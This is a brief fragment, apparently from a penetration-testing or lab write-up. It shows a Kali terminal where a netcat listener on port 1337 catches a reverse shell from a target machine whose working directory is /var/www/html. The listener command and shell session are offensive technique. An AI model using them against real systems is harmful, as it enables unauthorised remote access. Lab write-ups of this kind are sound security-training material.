 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.1.146] from (UNKNOWN) [192.168.1.115] 45214
pwd
/var/www/html